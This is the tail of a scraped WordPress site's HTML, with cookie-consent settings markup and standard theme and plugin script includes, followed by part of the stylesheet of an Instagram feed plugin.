                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://countryhouseamista.com/wp-admin/admin-ajax.php";

</script>
<!-- Social Wall JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://countryhouseamista.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.9' type='text/css' media='all' />
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/countryhouseamista.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/doubletaptogo.js?ver=6.1' id='doubleTapToGo-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/modernizr.min.js?ver=6.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.appear.js?ver=6.1' id='appear-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/counter.js?ver=6.1' id='counter-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/easypiechart.js?ver=6.1' id='easyPieChart-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/mixitup.js?ver=6.1' id='mixItUp-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.prettyPhoto.js?ver=6.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.fitvids.js?ver=6.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.flexslider-min.js?ver=6.1' id='flexslider-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/infinitescroll.min.js?ver=6.1' id='infiniteScroll-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.waitforimages.js?ver=6.1' id='waitforimages-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/waypoints.min.js?ver=6.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jplayer.min.js?ver=6.1' id='jplayer-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/bootstrap.carousel.js?ver=6.1' id='bootstrapCarousel-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/skrollr.js?ver=6.1' id='skrollr-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/Chart.min.js?ver=6.1' id='charts-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.easing.1.3.js?ver=6.1' id='easing-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/abstractBaseClass.js?ver=6.1' id='abstractBaseClass-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.countdown.js?ver=6.1' id='countdown-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.multiscroll.min.js?ver=6.1' id='multiscroll-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.justifiedGallery.min.js?ver=6.1' id='justifiedGallery-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/bigtext.js?ver=6.1' id='bigtext-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.sticky-kit.min.js?ver=6.1' id='stickyKit-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/owl.carousel.min.js?ver=6.1' id='owlCarousel-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/typed.js?ver=6.1' id='typed-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/lemmon-slider.min.js?ver=6.1' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.fullPage.min.js?ver=6.1' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.mousewheel.min.js?ver=6.1' id='mousewheel-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.touchSwipe.min.js?ver=6.1' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.isotope.min.js?ver=6.1' id='isotope-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/packery-mode.pkgd.min.js?ver=6.1' id='packery-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.stretch.js?ver=6.1' id='stretch-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/imagesloaded.js?ver=6.1' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/rangeslider.min.js?ver=6.1' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.event.move.js?ver=6.1' id='eventMove-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/jquery.twentytwenty.js?ver=6.1' id='twentytwenty-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/swiper.min.js?ver=6.1' id='swiper-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/default_dynamic.js?ver=1674743308' id='bridge-default-dynamic-js'></script>
<script type='text/javascript' id='bridge-default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/countryhouseamista.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/default.min.js?ver=6.1' id='bridge-default-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/comment-reply.min.js?ver=6.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/countryhouseamista.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/themes/web/js/plugins/qode-like.min.js?ver=6.1' id='qode-like-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://countryhouseamista.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.1
body_size: 10996
content:
/**************/

/*** LAYOUT ***/

/**************/



/* Feed container */

#sb_instagram {

    width: 100%;

    margin: 0 auto;

    padding: 0;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

#sb_instagram:after{

    content: "";

    display: table;

    clear: both;

}



/*********************/

/*** STYLE OPTIONS ***/

/*********************/

#sb_instagram.sbi_fixed_height{

    overflow: hidden;

    overflow-y: auto;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

#sb_instagram #sbi_images{

    width: 100%;

    float: left;

    line-height: 0;



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

/* Animate the height of the container for layout feeds */

#sb_instagram.sbi_masonry #sbi_images,

#sb_instagram.sbi_highlight #sbi_images{

    -webkit-transition: height 0.5s ease;

    -moz-transition: height 0.5s ease;

    -o-transition: height 0.5s ease;

    -ms-transition: height 0.5s ease;

    transition: height 0.5s ease;

}



#sb_instagram a { border-bottom: 0 !important; }



/* Items */

#sb_instagram #sbi_images .sbi_item{

    display: -moz-inline-stack;

    display: inline-block;

    vertical-align: top;

    zoom: 1;

    *display: inline;



    max-height: 1000px;

    padding: inherit !important;

    margin: 0 !important;

    text-decoration: none;

    opacity: 1;

    overflow: hidden;



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;



    -webkit-transition: all 0.5s ease;

    -moz-transition: all 0.5s ease;

    -o-transition: all 0.5s ease;

    -ms-transition: all 0.5s ease;

    transition: all 0.5s ease;

}

/* Transition items in */

#sb_instagram #sbi_images .sbi_item.sbi_transition{

    opacity: 0;

    max-height: 0;

}



/* Override transition for other layouts */

#sb_instagram.sbi_masonry #sbi_images .sbi_item,

#sb_instagram.sbi_highlight #sbi_images .sbi_item{

    -webkit-transition: opacity 0.5s ease;

    -moz-transition: opacity 0.5s ease;

    -o-transition: opacity 0.5s ease;

    -ms-transition: opacity 0.5s ease;

    transition: opacity 0.5s ease;

}

#sb_instagram.sbi_masonry #sbi_images .sbi_item.sbi_transition,

#sb_instagram.sbi_highlight #sbi_images .sbi_item.sbi_transition{

    opacity: 0;

    max-height: 1000px;

}

/* Carousel in transition */

#sb_instagram #sbi_images.sbi_carousel .sbi_item,

#sb_instagram #sbi_images.sbi_carousel .sbi_item.sbi_transition{

    opacity: 1;

    max-height: 1000px;

}



#sb_instagram.sbi_carousel_2_row #sbi_images.sbi_carousel .sbi_item {

    width: 100%;

}



/* Cols */

#sb_instagram.sbi_col_1 #sbi_images .sbi_item{ width: 100%; }

#sb_instagram.sbi_col_2 #sbi_images .sbi_item{ width: 50%; }

#sb_instagram.sbi_col_3 #sbi_images .sbi_item{ width: 33.33%; }

#sb_instagram.sbi_col_4 #sbi_images .sbi_item{ width: 25%; }

#sb_instagram.sbi_col_5 #sbi_images .sbi_item{ width: 20%; }

#sb_instagram.sbi_col_6 #sbi_images .sbi_item{ width: 16.66%; }

#sb_instagram.sbi_col_7 #sbi_images .sbi_item{ width: 14.28%; }

#sb_instagram.sbi_col_8 #sbi_images .sbi_item{ width: 12.5%; }

#sb_instagram.sbi_col_9 #sbi_images .sbi_item{ width: 11.11%; }

#sb_instagram.sbi_col_10 #sbi_images .sbi_item{ width: 10%; }



/* Disable mobile layout */

#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images .sbi_item{ width: 100%; }

#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images .sbi_item{ width: 50%; }

#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images .sbi_item{ width: 33.33%; }

#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images .sbi_item{ width: 25%; }

#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images .sbi_item{ width: 20%; }

#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item{ width: 16.66%; }

#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images .sbi_item{ width: 14.28%; }

#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images .sbi_item{ width: 12.5%; }

#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images .sbi_item{ width: 11.11%; }

#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images .sbi_item{ width: 10%; }



/* Photos */

.sbi-screenreader{text-indent: -9999px !important;display: block !important;width: 0 !important;height: 0 !important;line-height: 0 !important;text-align: left !important; }

#sb_instagram .sbi_photo_wrap{

    position: relative;

}

#sb_instagram .sbi_photo{

    display: block;

    text-decoration: none;

}

#sb_instagram .sbi_photo img{

    width: 100%;

    height: auto;

    border-radius: 0;

}

#sb_instagram .sbi_photo video{

    width: 100%;

    height: 100%;

    border-radius: 0;

    display: block;

    margin: 0;

    padding: 0;

}

#sb_instagram #sbi_images img{

    display: block;

    padding: 0 !important;

    margin: 0 !important;

    max-width: 100% !important;

    opacity: 1 !important;

    font-size: 10px !important;

    line-height: 0.9;

    color: #999;

}

#sb_instagram .sbi_link.sbi_disable_lightbox {

    display: none !important;

}

#sb_instagram .sbi_link{

    display: none;

    position: absolute;

    z-index: 1;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;



    width: 100%;

    padding: 0;

    background: #333;

    background: rgba(0,0,0,0.6);

    text-align: center;

    color: #fff;

    font-size: 12px;

    line-height: 1.1;

    overflow: hidden;

}

#sb_instagram .sbi_link.sbi_default p,

#sb_instagram .sbi_link.sbi_default span,

#sb_instagram .sbi_link.sbi_default a{

    text-shadow: 0px 0px 10px #000;

}

#sb_instagram .sbi_link .sbi_username a,

#sb_instagram .sbi_link .sbi_instagram_link,

#sb_instagram .sbi_link .sbi_hover_bottom,

#sb_instagram .sbi_link .sbi_playbtn,

#sb_instagram .sbi_link .sbi_lightbox_link,

#sb_instagram .sbi_link .svg-inline--fa.fa-play{

    filter: alpha(opacity=90);

    opacity: 0.9;

}

#sb_instagram .sbi_link .sbi_username a:hover,

#sb_instagram .sbi_link .sbi_instagram_link:hover,

#sb_instagram .sbi_link .sbi_playbtn:hover,

#sb_instagram .sbi_link .sbi_lightbox_link:hover,

#sb_instagram .sbi_link .svg-inline--fa.fa-play:hover{

    filter: alpha(opacity=100);

    opacity: 1;

}

#sb_instagram .sbi_link_area{

    position: absolute;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    z-index: 1;

}



#sb_instagram .sbi_link a{

    padding: 0;

    text-decoration: none;

    color: #ddd;

    color: rgba(255,255,255,0.7);

    line-height: 1.1;

    background: none;



    display: -moz-inline-stack;

    display: inline-block;

    vertical-align: top;

    zoom: 1;

    *display: inline;

}

#sb_instagram .sbi_link a:hover,

#sb_instagram .sbi_link a:active{

    color: #fff;

}



#sb_instagram .sbi_link .sbi_lightbox_link{

    display: block;

    /*display: none;*/

    position: absolute;

    z-index: 2;

    top: 50%;

    left: 50%;



    margin-top: -24px;

    margin-left: -21px;

    padding: 0;

    font-size: 49px;

    font-style: normal !important;

}

#sb_instagram .sbi_type_video .sbi_lightbox_link,

#sb_instagram .sbi_carousel_vid_first .sbi_lightbox_link{

    display: none;

}



#sb_instagram .sbi_link .sbi_instagram_link{

    /*float: right;*/

    font-size: 30px;

    position: absolute;

    z-index: 100;

    bottom: 0;

    right: 2px;

    padding: 8px;

}

#sb_instagram .sbi_link a:hover,

#sb_instagram .sbi_link a:focus{

    text-decoration: underline;
